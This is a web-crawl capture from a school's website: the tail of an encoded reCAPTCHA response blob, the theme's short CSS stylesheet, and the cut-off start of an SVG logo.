fWfCicK4w4gOwpvCiHd+Y2PDkwbCosOMeyjCosKoDF1yGMOlDcKWeMKcwq0lwq/CvC5te8KAHcK2EsObLsOnXmTCuUXCuU3DhMKvOsKQE8Kzw6B9UsKkbsKmwq4lw59lGUgEPMOedynCkMKHwrnDoMKYw4HCmsOpJcKgaMOWNMOtA8OPw4p0wpPCjBDCnExbWHfCgsKmYkfDpgoidkLDlkkjwqoJTsKPSE/ChQR+wqc1worClRrCpcODw61gwrABw48GPRrDisOTwqVlR0dXwqTCl2vCo8K6csK2ZMOvwrTDkyA+B1BUdBPDlXrDtnfCtUHDng9uRFMMN8KiFTfDmT/Cp2vDlsKtw7XDksOzK8KjwrM2PcOZNsODwpjCh2fClDBeP8KBw6csA2JUdGAVDsOKQWTDocOQw5klwoV2wrtPeQ7DhCvDkMOhw7nCn2M9w7nCv3diw4jDsR/Djg8mOQjDkcKNw7fCoMKXwqRYw5PCiRPDjcOCw4nCr0fCrBHCt8Kvdh5xBMOowqVew6HDo2NLw492wqZnL8Oqw7cuaQLCvMKNwqFJwrwJQ8OjT8KrwoVlwrUaw4Fmw6zDjVXDmcOoEnbDvmQLwqfDosOzwq8qNj3Ck8Kdw61Cw41RTB/DhGdWw5HDildbwpVvw7XCrhHDt8KZTh85wqwhwqc0Z8Ovw5NfwovDncKtFggrQl06agMsLR7Dj8O7KSJow6TDrcO3w6/[base64]/[base64]/[base64]/CsMO+f8K5woTDucKrdsOVeXgbMsOxwprDsAzDi8ODWcK/w5x4wo1IwqfDpsOswr3Du3rCg8K3P8K3wrbDnMK3bsKAw74zw6MOw59/FsK3w5xwwpkQV3zCqG3DgMOYbMOzw5nDl0bCuQR5W3XDh8OKw43DusO2w5XCjsONwonDgiLChUE/wqETw7jCt8OswpHDg8O4wrLCkSXCp8OLcV5Hb3JAw43DmDLDqMKQacOnIsOLw7PCksOlPsO4w4DDilrDpMKDdMO6AEjDnAwfw7hUwodbFMK3wqjCok8AwqFvSjgowqHDiU7DhcKGB8Kxw7rDrXkyahXCmiEUbxXCvg5hwqF/MsOYw7BwSsKYw4k3wpM0RsKxEcKOwqbDocKdwrRQOSrDvQLCkzB/BnkVwplNwpHCg8KDwqc7TcOjwpDCuinDnWrDgB/CrMOqw51wwpLCmcOkf8OLNMKnwrwpwrNgBxTDrsKkwpLChsKXN1nDp8Kiwq/[base64]/w7XDusKtdUkAw7LDvcK/BsKrw73Dtk4gfULCvMOPacOsw47DuwXDlMO4wr/Cj8OjRltPa8KSwpcxwpfCmMKqw7/CnDfDjMKLwpUwccO7wpx7HsKqwoB0L8K2JsKDw5t0McKwIsKdwoXDoGJvw7Frw55yw7M+R8Onwotpwr0qw5V8w6TCqMObw7oFSV/[base64]/Dr8Kmw4vDp0jCvD9Mw6Mvw5kUwqJyw6/[base64]/YiJnw7jChsKPwooBN3nDi27CqBQYVj1sw6XCmsOuwqvCtMKuc8KhwobDkkIWb8KhwqtGworCn8KoCEvCvMKXw5zCrgchwrDCo2Vywqk7BsK7w4QoAcONYMK/NMKWCMObw4PDrTPCqcOpXkAfPULDmsOETMKTNkA1Bzw6w4hewoIwb8Olw68jcD1RFMO+ZMKHw5jDiiXCjsOTwpHCqSfDhjfDqMK/[base64]/DcKmbcOCw64OwrBCw70GSEjCimDCoHXCv8OcDktrJyvClDUrw7MOVh7Ch8KVcR1YGcKKw7Vhw5/DiV7DqsKpw4Ztw4HDoMODwpdKI8OywqBEwrvDmsOeckbCkxfDnMOEwrV7BTPCocK6GTfDmMOAEsKIYjhoW8KuwpPDuMKIOUrCicKCwpctGx/DosOyNBrCs8KgZlzDv8KFwqxSwpzDjkfDlClGw4YOPMOawplsw4xMF8O5QWgOSXcnc8O5SWIGfcOtw4E9az7DgmTCnAseDTUdw7PDq8KCZsK3w4RNL8KJwpMudTbClWXCvW9Jwr1Iw6TCqzHCucKqw6/DtjzCv0bClwwCZsOPVsK5woUCcHHDssKAH8KawoHCvE0yw6nDoMOzfA1Ywr0mScKEw7R/w7fDvA/Dl3nCmHLDqVQjw5QcEinDtzfDmMKSw5MXcWnCn8KWUDQ6w6XDo8K0w5XDlTxvdcOZwppVw4tANsOAAMKIQcOzwrJOL8OMX8OxVMOEw5/Dl8KaBzRRRGV4cRx2wrM7wrjCnsO1OMO/cTPCm8KyJU1jBcO1C8KPw6/CpMKGNUNsw6DCmDfDqVXDuMOuwqrDvz5Vw4s+djHCnz3CmsKXwqh7cwkIAEDDnh3CkFjCpMOaacOwwrXCsQl/wrvDksKVEsK3K8OSw5JzIMO7BnxbM8ObwpcdKCRsBsObw5lKNX9KwrnDklcEw4nDsMKAPsOtZ0bCoWIRT0zDsj1gIMO2fMK+ccOCw4PDr8OBJgkCBcKncirClcKswpReSGw2dsK3GzV8wpnClMKleMO3CsKHw7nDrcOyasKZHsKRwrPCjcKiwrxPwrnDuEY3U11/[base64]/eVzCrnzCpsKvwpxdwoDCtX/[base64]/FiARDjvDpcO6w4ZIRcOawrTDgmpSw57CvTnCq8KrBMKlw7pgGkkZdQdTwrQfXyLDuMOQL8OwacOfW8KAwrnCmMO2UE57LDPCmMO6QU3CjF7Dqy4QwqUZHsOrw4ZBw5jCswlfw5XCvsKQwphnPsKIwpzCkl/DpMKQw51PHHQMwr/CisOXwpzCtzZ2d0w8DEDDrcKbwpTCoMOAwr1Vw5kow4PDh8OIw7tUNkLCs2fCplNQUgvDlsKmOsOCLE1uwqDDsGMUbwfCjsKWwqQeYMOXajxEOGBkwqNswoLCh8Omw7LDtjA/w43DrsOuw4rCtC4HZzBLwpvDqHN/woYdH8Kff8ORRzFdw6nDn8ONXCBFXyrCn8OoWTLCuMO8ZxBDJl9owoMEIl/DjMO2PMKEwrokwq3CmcKVOn/Crj8lcSVMf8KAwr3DvwXCksKQw6dkCVdYw5xZCMKxM8Opwq1yHUgebMOcwrIpGShnK17CoDjDk8OpZsKTw4gcwqNtFMKuwpozOcOaw5tdAgvCjMKcfcOPw5jDl8Ozwq/CixbCqcOiw7lCK8OzfMORZCbCoTrCjcKdMkjDqMKKJMKkQUXDicOmKRkyw6DCgcK6DMOnFmzCkyDDkMKKwrTDmXoQeGl/wpAMwqsKw5/CoBzDgcOPwqvDkzQjAxE/[base64]/woI3YMKyL8KvMETDo8Oqw4XCnMKbwrzDucORAsKWQcOXwoVDwp3DrsKwwrc3wp3Dh8KWDn7CixcIwo/Djj3Cum3CkMKhwowwwq/CmWXClQdmGsOvw6vCu8ODHBjCtcO0wrUMw47Cvj7ChsKFRMOzwq3Dl8KhwrkoWMOkf8OSw5/DhgDCssOywo3Ci2LDvygmUcOnGsKSeMKZw7wgwqrCuAc3CcKsw6nCgU8GN8OqwovDqcOwG8Kaw5/DusOZw5hRTndMw4RNSsOqwpnCpyAgwpfDmmDCmyfDksKNw6sQb8KJwr9NERNdw4vCtHZkDnQ2XsKtfcOkKRLCrmfDpVB6H0YSw6rDmVAvAcK3CsO1NxrDll55MsKRw7MbTsO+w6UiW8KywrLCjkUJGHdlGyklNMKdw4zDgsOmRsO2w7liw4/DphTCuzUXw7/DnGPCnMKywoMawonDtk7Cr1BLwrw+w4zDkCQ3woYHw5rCi1nCmTlMI0JQU3dRwr7CnMO3H8KocmJVZsO3wofCtcO5w6/ClMONwqtyKB3DvmIMw5oGHsOywrrDj1HDpsOjw6QOwpHCssKrdkPCmsKqw6vDvkoLCGfCpMO6wqE9KGtMTMOww47CksORNCI2wr3Ck8K+w6TCusKBwp4/[base64]/GDHCuTJrwp/ClcOpQ8KUSsOhG8KAwojCtcO0wptRw5dRHCDChVIlf20SwqBCXcKlw5hUwqHDpUIpI8OrYi0eQcKCwpXDjiYXwphlAArDqW7CmlHCnlLDmsOMK8O/wqh6CiZwwoNJw75pw4c5TArCscO8Ww7DlGEcCcKRw4TCmzYGQFPDm37Ci8K6wqghwoINLi9lRMKdwpkUw55vw4drdAQdbsOowrVJw6nDhcOeMMOMel98UcOVPAhlLD/DkMOPG8ONBcOLecKOw6LCs8O4w5YFw7IFw53Cky5nTEBawr7Dv8Kmwrhsw6I3FlQ0w5DDqWnDocO2RGLCmsOsw6LCmCHCqWLDu8O0MMOeYMKoTMKHwp5FwpBfD37ClMO7VsOSDG5+HsKHBMKBwrPCp8OLw7Mbfn7CrMO9wrlHYcK/w5HDlFfDv2J6wq0vw70pworCrE9dw5zDlm3DucOkaVUqGDUMw63DqxQ1w7JnHTkTdD9IwpdDw5bCgz/DowTCo1sgw7wcw58Dw5UIHcK6GxrDk0bDicOvw4xZF2FOwo3CljEDe8OgX8KkBsOJY0gwAMOvP25Sw6EwwqVsCMKowqXCp8OBd8O/w6bCp1d8CUHDgCvDlcKJV2XDr8OyWRJeGsOuwrQtPGXDuWjCtzTDr8K4EWDCgMOWw7oWNhpABkjDmlrCjsOeDjUXw49SOTLCvcK9w5ECw70aIsKDw7daw4/CqsK3w4VNA2BDCA3DhMKPSTPCmcKsw7bCr8Kew54GKcO7cHF+YxvDkMKIwox/LmbCrcK+wopGeR1mwrErFEfDoBTCqUpDwp3Di0XChcK4GcK3w5I1w64sVjkERTJIw6vDtwp+w6bCvQTCiwBNfh/CnsOHbkbCscOJSMO6wpAbwp/CjGpmwpY9w7Bfw7fCrsOyXVrCo8Kjw5vDmzPDkMO3w5TCkMKVQsKDw5PDriM7FsOZw4xhOkoSwojDqx/[base64]/DnBLCpsOCw4wUw6rCsVDCqU1SUV1ZGQnDnsK1wrICwozDsDfDlMOawqgbw4vDqcKzOsK4J8OmDz3CgTMqw5/CjcOgwpPDq8OuGMOrBAwawrVfOEDDl8OBwppOw6DDmFXDkmnCt8OXWMO/w7kxw5VyRFLDtUrDo1UUaCLCiCLDsMKENWnDm35AwpHCrcOrw6LDjU5Zw4YSCG3Cq3F6w6HDjMOOMsO5YCY7K2zCkh7Cn8O5wo/DjsOvwqvDmsOfw5N0w7TCpMO5XRs0wpVBwqbDpU/DgMO9w4ReQMO2w5caIMKYw4B2w4QlLgbDo8KmRMOMacOdw73Dk8Oewrk0UiM9w4jCpEdvdFbCvcOzJTFnwrvDgcKewpBCU8OoMW1kK8KSGsOZwqDCj8KyIsKzwoHDqMKpcMKPI8KxTi5EwrYWSBYkacKVC1t3ISLCtsKiw7sXbFx1OMKfw7/CjzYHJxBFHsKJw5zCg8OIw7fDm8K3O8O/w4/[base64]/wpFUQMKKKyXDtsKmw4HDtHXDvFfDuUQrw7nCjFXDiMOYeMOoUztpDHTCs8K+wqtmw7FHw45Lw5fDsMKFWcKES8KtwoNUdAh7dcO2SHwswo8WHk4lwqoWwrA2RSw2MCl8wpDDuSDDh1bDpcOIwrI4w5/CvB/DmcOlbnjDv3NWwrzCpBk/WDLDiSYSw6XDpHMGwozCp8Ofw5jDpifCgxDCnnZ1Ox9yw7XCnTpZwqLDgMOkwqLDkHwnwokrPifCqQVswpfDtsOuLgDDgMO+RVfCmBfCscO4w7HCg8Kvwq3DjMOnVW/Dm8KTPCgxDcKmwrbDhRwuXyQVS8KjOcKWVG7CsCfCsMO+VwPCoMOwO8OgZMOVwrdmXMKmfcOTPWJWFcK1w7NCZmrCosOedsOlPcODf1HDiMOuw6rCp8O6MlnDtXAQwowPwrDCg8K4wrQMwpVNw4LDkMOzwrd6wrkqwpVewrHCg8K8wrnCnj/[base64]/CmsOrwq5Cwod2wrHCkQY0FWsgPsKdwrVBw4hdwo8JwrXCmcO0McKoAcOIfnJpbHIiwqZRKsKrBMO3U8Ofw5Akw50vw5PCrRJSWMOTw7vDhcOHwpsFwrLCmFfDi8OTX8KMA1JpaX/Cs8Ocw63DiMKcw4HCjjXDhCo9w5MHf8KUwoLDoRLChsK9bcODcjLDj8OAXnpkwqLDmMKqXkfCnT1mwojDinc/[base64]/Dm8OpMzbDplgrw6lGw5zDkVTDpMO/w5zCh8OWTk8iScOEfn08w6LDncOhQwEUw6dTwpDDp8KZeEBlFsKVwooAPsKkAyYuw4TDiMOpwoIpYcOpfsKDwoQPw69HTsO2w4I9w6HCksO/PGbDtMK/w5hKwrRkw5XCjsKvKU1vHsOVR8KPO27CoSHDtcKgwowmwpNmwoDCr3AhclvCt8KuwrjDmsKFw6fCiQY3Hloiw44ywqjCk2JqEV/CkWDDmsOyw7jCiDvCr8OmE3jCq8KtQw7DjsO5w4gcRcORw7HChBPDvsO9EsK/dMONw4bCkUnClcOSecOdw63CigZfw4hTfcOiwpPCm2pxwps0wozCkUrDogwnw5jClEvDngYQPsKuJR/[base64]/[base64]/[base64]/bMKmP3PDmsOVw7zDiMOqOsKOcwjCkgNuXcKEIVxHw4XDp3LDpMOowpB/LSoHw4kuw6/[base64]/CosO4OMK5OMOrUsKBwo3DncOrMsKhw4zCqMOSwrwlQibDinnDg091w5VUDcOMwpB1KsOzwrU2bsKdAcO1wrIEw7xlYg/DkMKeHTbDnizClDLCrcK8AsO0wrEkwqHDqDRoARc3w6VcwqwsQMO0Yg3Dgzp5P0fDr8Ksw4BCaMKkZcO9wqApdsOWw4s3PUwVwrPDrcKiB3HDlMOiw4HDmMKqdwVIw7RHNQR+ITfDpyNPUEJGwo7CmlUVWkt+b8OZwo3Dn8KAwqTDpXc5OD3CksK0AsK8AMOhw7/[base64]/CjBc1w7IjwrfDpDFrwpoJFDbDjMKowoLDpynDqcO/wpxbVcKDUMOqNRMbw5XDlA/ClcKZaxJwOz8FbAHCgyYkHlQ5w4VkXFgzIsKvwqMRw5HDg8OKw5bCl8OYBwVowpPCtsOCTncHwozCgFoTK8OTHVRgGC/DmcOOwqjCq8KARsKqD1MiwrBmfiLDncOzam3CisOQPsO1LGbCssKrcAsRasKmRXjChMKXfcKvwr3DmylywrvDk1w5CsK6YMO/dwRxwq7Cjm0Bw6tZSx12ESVQHsOIMUI2w55OwqvCt1R1WQ7CnWHChMKZRgcAw55Rw7dZIcOnckhkw6XDvcKiw4wKwovDvF/DqMOAIzQfCARMw5lgV8O9wrjCiRwfw4/DuBBVfBXDpsOTw5LDvMOZwrYYwozDqglRw5zDv8O/FcKlwqIywp7DmnDDkcOIJwUxGMKIw4cvSW48wpADP3wvEMOgHMOgw7/DmcONKBMmMR02O8KMw61/wqx6GB7CvTcKw6HDmW5bw6Q8w6LCvnsZY2fCqMKDw4lqIMKrwpPDj3HCl8OJw6rDnsKgX8Knw5DDsXIUwrMZRcKrwqDCmMOvBH9fwpXDvEfDhMO7ISzCj8K4wqXDlcKdwrHDm0jCnMK4w73CvHUcM3wIYxJEJMKUA2Mwb1l/ISjCnA/DhmJSw6bDnikQPcO8w4MhwpTDtALCnDDCusKrw6xHdkUuEcOFeSnCgcOOGTrDnMOaw7FJwrMtEsOTw7h6D8O5dhdzYMOOwoHDkB9Ow7fCozXDs2rDtVnCncO4wqhiw6vDoA7CvwcZw4kAwqfCucOmwoc1NV/CjcK4KCB8RiJVwpZ9YlfCo8OBBcKZDX0TwpViwpJ/GcKMSsONw7nDisKDw7zDkwEFQcKyO1rCmmh8EwtDwqJgWGIudsKQd0FhVERgW21+YhU/L8OZNydiwpXDjnrDq8K3w7Ehw6DDlDPDvDhfc8KRw7nCu24ZA8KUK2jCvcOBwqwVw4rCqHQMwpTCi8O1wrbCoMOVFcKywr3DqwhEEMOEwpdKwpogwqN/ABM6AREcNcK4wpTDtMKuD8OmwofDp25/w4nCkkYJwpt0w4Z0w58RVcOFGsOfwq0yQ8OHwqhPVCUJwpEWD21zw5onZcOIwrHDgTPDg8KowrDDpm7CkH3DksO/VcKVO8KwwoQAw7FWM8Kjw48RWcOnw6wzwpzDsC/Djnd3dx3DuywgW8OfwrzDlsK/UkfCsVBBwpI7wo4OwqHClgskeV/DhMOPwqItwr/DocKvw7d9b2lnw4rDn8OUwpLDvcK4wroIAsKrw4zDqcOpb8KkLMOmJRBRc8KAworDkx8Qwr7CoUANw4Vsw7TDgQEKc8K3DMK4e8OpXcKIw6sJMcKBJifDtMKzFsKxw6stVmXDvcKnw7/Dsi/[base64]/w4Bwwotbw5N/TCbDt3/DuWjCp8OQWiFEfcOOXDo0CBDCon8gQnPDlXJeXsOVwoMiLAI7dDPDssK/[base64]/Di0tJaH8hwobCqcKjw6Eiw6nCkcOwBz/ChBvDv8K4G8Kpw5TDmzLCh8OjMcKXNMOKFlBjwr0SSMK2U8KMF8KgwqnDoGvDssOCw5NrO8KzIl7Dkh9ww58jFcOjNw5tUsO5wpJYelTCr0LDhV3CilLCkmYYw7U5w4bDsEDCkx4FwodKw7fCjxHDl8OdXHDCgnPCr8KDwqPDscKTEm7Ds8Kmw799wofDpMK/w6fCsjtNBywMw4oQw4QpFy/CrjMlw5HChcO/OSUBOsK5wqjDtHg2wrJ/[base64]/GsKfWcOzw4HDr8KoPMKFwqnCn0fCgUHCu3vCqxF1w7l/JMKOw5Q6Qg4PwrjDqV09QjDDnCjCgcOsaltUw7/CsWHDuywtw6l5wo7CjsKYwpRXfsK1DMK3RMOHw4gWwq3CtRYQPsKcP8Kjw4zDhcKnwrPDo8O0XsOww4nCp8O3wpfDtcKtw5hbw5QjSj9rO8K7w4zCmMOrDGoDMXE/w4RnOAXCq8OVEsKHw53DgsOHw4vDo8KkO8OGBgLDlcKgFsKNaxXDt8KewqZXwpfDksO7w4PDrTLChUvDv8KVSSDDqkDDr295woPCmsODw6MQwpbCrMKWG8KVwqTCkMKgwpMpcsO8w5/[base64]/ClMKWwpM9w57DpMOsw4zCqsKXZsKySC3CqsKBw4/Coh3DpTnDlMKww6TDiwZXw6Icw5Zcw7rDrcOtfyJmbQPCrcKILSvCusKQw6HDh34Uw7PDlU/DocKdwqzCvmLChDFyLHY3w43Dj2vConlsccOUwosBNTzDkzgvSsOFw4PDnBZ0woXCjMKJThvCnzHCtcKicMKtPE3Cm8OULgsAX2c1enFTwq/CgBDDhh91w7bCigrCqUFaIcKnwqTDvG3CmH4Bw5PDosOFeC3CvMOnYcOmCFQwMiXCvQZ4wqRfw6XDvQPCrHQ1wo7Cr8OwQcOfG8KRw5vDuMKmw49UDMOnLMKJAi/CpgbDjBtoJyXCqcOHwoUNWU1Ww73DgGAwdQbCm1YRKMKtX1ZZw77CuCzCv1Akw6N0wrtDEynDnsODCE5XNDtfw5nDtBxxwqHDiMKTdxzCi8KRw5zDgkvDiEHCkcKvwrrCmsKzw5wYdcOZwo/Ci0LCtWTCqWPDsTlhwpBzw4HDjQvDhB85G8KwO8KywqUUw49uH1vCsRduwqFZAsKhEDVJw48fwodtwpRvw7zDisOpw5vDhcKOwrkKw7J9w5LCkcKyWz3ClcOeOcOwwr1gesKAcic9w6Mew6zDlcKgDS5MwqA3w7nCiUhWw5haBmlzOMKJICvClcO6wqzDgD/CnTkQXWIaEcKLScK8wpXDvCVUTHXCrcKhPcOpW2ZFKAB5wqrCkBdQGS9dw4bDssOCw5pwwq3DvmFCWgkXw5bDtCsDwpzDj8OOw48fwrEvK3XCq8OIdsODw6IjJ8K1w6ZWbnLDncOUe8OrdsOueA/CvGzCgCfDvGXCoMKiIcKfN8KLLFHDuyLDhBrDisOcwrfCnsKGw7I4bcO/w61bK1rDtnrCm2bDk0nDqwk/KVrDjsOVw67Do8KRwr/CpEJpRFTCvlhhf8KFw7rCo8KLwrPCuRvDvwkecGAWLG9HekvDjGTCocKDw5jCqsKOEMKQwpjDsMOVYXvCiDHDkmDDpcKLAcOZw5LDtcOjw4/[base64]/DvcObScORBcO+XF4VAVNOwovCtcOzw6VHXcOmw7Asw5gKw7nCh8O6DzVNMUTDlcOnw6TClF7DiMOSTMKuCMOeAizCvsKXPMOBHsOYGh/DtU14RGDCncKZBcKzw4nCgcOkNsKVwpdTw4Ifw6fDlR4uPCTDgUzDqRlbK8KnK8OSecKNAsKWF8O9wq4Iw4nCiHTCrsORGsOSwr/[base64]/[base64]/[base64]/ChcOgOlfCvXYRX8OtKMK7wrgHU1/DnwlswoHCtTN3wq7DjRE5CcK/TcOqQEfCucOQwojCsifDhVEKC8Kjw6PDsMKuFS7CicONfcODw4h9ckzCjSgkw4LDoC5Ww6ZswroGwozCtMK6wofCrA8+wpfCqyUJEMOECSUBWMObLFpjwqE+w6IzLDHDnVrCi8Oyw4Z9w5zDusOow6djw4Vgw7RkwpvCtsOzbsOiRSZFCX/ChsKIwrcOwqbDk8KEw7QjUAducEs4wppHfcOww4sHXMKwey9rwqbCt8OXw5XDuGpkwqcIwqzCvRHDtCVUK8K+w6PDpsKCwrd6OwLDtHXDs8KawoN0wq4Qw4NUwqgCwrg8fj/[base64]/DtMKRB8KSaF3CkMO1acOKPsKfNUPCn8OQw6fCuyzCqws3w4xyOcK9wogowrLDjsOhF0PCmcOwwpxSLzJaw74aUBJTwp1/QMOxwqjDtsO/Tl8sGCDDgcKTw4TDiTPCnsOBVMKfI2HDrsK5NE7CsxBxOipdZMKvwrfDncKBwrjDuXU+dcKwA37Cj2sSwqlqwrvCj8KQEFZBEMKecMOEShbDvzvDgsO4PmB5ZVgXwpHDlUDDl3PCrQ/DicOAP8KiEMK/[base64]/fcKSbxnCkTjDoWLDnMOsLsKkwqE7wpbDsBM6wrlrwozChU03w7rDhWjDnsOSwofDrsKRCMKPZG58w5vDjTsFMsKSwohOwpZ6w55ZH0ghS8KPw70KJRM9wol4w6zDqS01QsOMJgosCi/CnGPCuRVhwpVHwpXDjsK9KcKqYFdnKcOuLMK6w6UawpVnQT/CkQciY8OAZj3CnzzDq8OBwo4ZdMOvZ8KWwo1owqhMw6fCvzxdw5h6wrdZTcO0GWYuw4vCssKcLxHDjcOQw5RxwpRxwq8bV3/DoXzDr13DqBlkDyRhQsKbEcKcw7QgBjfDtMKNw5fCgMKbMFTDohHCp8O2FsONFlPCmsK+w6Uvw7trwpXDnXRVwpLCkxbCu8KQwoNEITR8w58/wqTDnsOnRhrDixvCuMKTasOAXHtrw7TDpyPCvnEZZsOdwr0MasOKJ2JEwq5PdcOOUsOoJsKCVRExwp4Uw7bDhcKjwpzCnsOrwrJ2wpbCs8OIQsOWVMO/[base64]/w5zDnMOGwrHChCzDt1M3wp3CucKawp7Dn8KGQsKmwo8HIHVDXcO8w6LDuAweORzCq8OpGFNbwqLCsBZEwowfQsKdEsOURMOAXEsrFsOkwrXCp24Ew5QqHMKZw6MrV1jCv8O4wqbCk8KfeMOVbA/DsXdzwq4xw6lNPzDCisKuAcOjw4QpeMOIW07CqMOewr7CpSAfw49udcKGwq1qTsKySGpbwr4twp3CjsOfwo5hwoJsw6YNZkTDosKVwpTChcKpwo46LsOrw7nDiXkowpbDtsK2wprDmk8POsKCwokvPz9RV8OPw4/[base64]/CiQIPTVoDYsKNw7puEcOEwr7DgsKjCMOYwrzCvCJcIcKxZcKdXiPChGBWw5daw6TClTlIai4Rw6nCtV5/w6x5EcKcPMOsS3sqMQ93wqPClnBlwqvCqEjCqW3DjcKLSTPCrnxAE8Ojw4Rcw7ZfJcOREBIGZsKxT8KWw6UVw7UtOxZpc8O9w6nCo8OTL8KFFj/CuMKxD8K8wpPDjsObwokKw7rDoMOnwqRqIjo/wpvDsMOSb1TCqMODbcOtwpMqf8KvdW5SfRjDi8K1c8KkwrvChMKEeFrDlXnDpHbCqzRhT8OREMOGwpHDhcO+wqxDwqcdaWVlLcKawpAcNcO/fiXCvsKDbmTDhzETemdFKFXDoMKdwooiEhDCrMKJW2bDkh7DmsKsw7NjIMO7wqrChsKBQMKKAx/Do8KcwpsWwqnDhsKUw7zDvHfCsGkBw74lwoE/w4vCqsObwo/Dk8OaRMKLI8Ouw7lswrfDqcKkwq9Jw6zDs34dYcKAM8OiNgrCt8K/[base64]/woPCpsOaf8KEw4oBwqgwN8KawrvChsOLwqgwD8KQw4pAwpLCsWjCrsOrw6XCvcKGw4EIGsKfQ8KPworDiwDCmsKewrY9PikzdgzCkcKrVEwHFsKZH0fClcOqwrLDlxEUw4/Do33CjlfDgUQWc8KWwqPDrW13wrfDkA54wo/DoTzCmMKVeTokwoXCv8KOw67Dnl3DrsOyEMOQZS4DFiV8ZcO+wqnDoENDThHDkcKNwrrDrMKsOMObw6BoMCTCjMOnPCcewqnDrsOIw4VIwqU0w5/[base64]/bcKiczQJwrHDmm/CqMKXQcOMw6UBZ8Oxe8Ofwq9pw68Ww5jDn8OKR33DrjjCkEMqwqrCtgjDrMOVcsKbwqwBbcOrHApNwo0wesOOVzUEHBpgwr/CvsO9w6/DnWd3QMKxwqlWN03Dsgcjd8OAfsOUwopBwqNywrVCwr/CqMOLBMOxcsOlwo/DpEHDmXs/wqTCn8KmHMKefsO4UMOVXMOEMcKHX8OZLTRTV8O/expqCFY2wq5jF8O+w5fCpMK+woPCkFDDnDnDscO2E8KZbWpJwpo2DQFRAcKJw6UMHMO+w7LCgsOiNQUyccKIwrrCpX8swqDCjg3DpHE0w4Y0DS0Dwp7DkGMfIz/CkTcww7TCqzfDkGI3wqg1NsOfw4LCuAbDr8K7wpcAwqrCuRVCwp5FA8O/ecKHXsKNV3PDlCBxCFUjMsO0AWwew7LCnV3DsMOgw4XCk8K3ZQcxw7cCw6F/WkoNwqnDqijCr8KjKlHDrSrCt1nDhcOBDVR6SUgcw5DClMOfPMOmwrrCkMOZcsO2Q8OJGAXCucOcY2jCucKRZiJrwrdEVgA2w6xDwoEFP8KtwpApw4nCmMO6w4AiHG/Ct1IpOVrDoB/DisKDw4rDgcOiNcOgwqjDhU9Ow5BvVcKew5VSRXnDvMK7VMKjwrsPwq5CQVAgZMO+wpzCnMKEY8KfeMOEw6HClxoow4/[base64]/CkHFEPsK1wp/Cm8KpVD5bOxjCoRjChXTCiDkfLcO9G8Oed0LDtXzDiTnCkF3DksOtTMOAwo7CksO/w69YYyPDjcO+U8OtwoPCn8KpP8OlbSdNImzDl8O2C8O9Dgs3w5wlwqzDsjhowpbDkMKOwrtjw5wQUCMuHFgXwqYwwp/Dsn0tXsOuw6zCjQ9UEhjCnnFaDsKEMMOMbRrClsOTwp5KdsOWCgMAw6cbw7nCgMONBxzDqXHDr8K1S14Ew7bCrcKRw7XCiMK9w6fCtUxmwqjCihrCrsKVP3haWiwEworCtcOXw4bCncKHw5wLbQxXUV0Ewr/Ct1PCrHrCjMOnw7HDosO7En3DlGPDgsOTw4vDiMKLw4B6EzvCk0k+MgXCnMODM3TCm3PCocORwrTCv0k1cDZxwr3DtHXChUl5Zw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sanskrititheschool.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X59A5Sedvks3XQGtvDGTSVtNiTKIUIwycgxnIYJEUuA\\u003d\x22,1,0,null,1,1768949678950,0,0,[146,64,169,165,29],null,[223,6,223,209,214],\x22RC-UVXhrpOm1MKafQ\x22,null,null,null,null,null,\x220dAFcWeA79hgh4RXLBmhdUMaESSODDw5CLmaXcaeB4KfUGM7MhfOmnjwYeMZyTbrn3tEc_EmAnpIOkmNxMY34Il5ag7vb0Bdwq9A\x22,1769032478665]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/style.css?ver=6.3.7
body_size: 2
content:
/*
Theme Name: Sanskriti The School
Theme URI: http://www.sanskrititheschool.org
Author: Xieno Dev Team
Author URI: http://xieno.com/
Description: A Day Boarding / Full Boarding Co-educational English Medium School
Version: 1.0
Text Domain: sanskrititheschool

*/




.btn-enquire {

}

.btn-enquire:hover {
    
}

@media (max-width: 767.98px) {
    .btn-enquire {
        margin-bottom: 13px;
    }
}

#header #header-main .header-school-info a,
#header #header-main .header-school-info a:active,
#header #header-main .header-school-info a:hover {
    color: #ecb200;
}

#header #header-main .logo-container img {
    width: 246px;
}

#payment-qr-code {}
#payment-qr-code h4 {}
#payment-qr-code img{ width: 60px;}


#message-calendar h4.widget-title { display: none !important;}


.em.em-calendar.size-small .em-cal-nav .month input {
    color: #fff !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo.svg
body_size: 6354
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 246.6 53.7" xml:space="preserve"><style>.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#004259}.st2{stroke:#fff;stroke-width:.2969;stroke-linecap:round;stroke-linejoin:round}.st2,.st3,.st6,.st9{fill-rule:evenodd;clip-rule:evenodd;fill:#fff}.st6,.st9{fill:#03582f}.st9{fill:#fff;stroke:#fff;stroke-width:7.200000e-02}</style><g id="g76"><g id="g78"><path id="path80" d="M9.5 41c10 10.3 23.9 9.2 33.7 0" fill="none" stroke="#fff" stroke-width=".216"/><path id="path82" class="st1" d="M26.3 46.2c-6.2.1-11.2-2.7-15.6-7.1-1.8.4-3.5 1.1-4.6 2.8-1.1-1.9-3.6.6-4.7 3.2 2.3-.7 2.4 2.1 3.6 3.7.7.9 1.5 1.2 2.5.8.5-.2.5-.2.5-.6-.3-1.5-2.3-2.5-2.9-3.7-.2-.3-.3-.7 0-1.1.2-.2.6-.3 1.1.1 1.3 1.2 2.6 2.2 3.9 3.3 4.5 3.4 9.9 5.3 16.4 5.5 6.4-.2 11.9-2.1 16.4-5.5 1.3-1.1 2.6-2.1 3.8-3.3.5-.4.9-.3 1.1-.1.2.4.1.7 0 1.1-.6 1.2-2.6 2.2-2.9 3.7-.1.4 0 .5.4.6 1 .4 1.8.1 2.5-.8 1.2-1.6 1.3-4.4 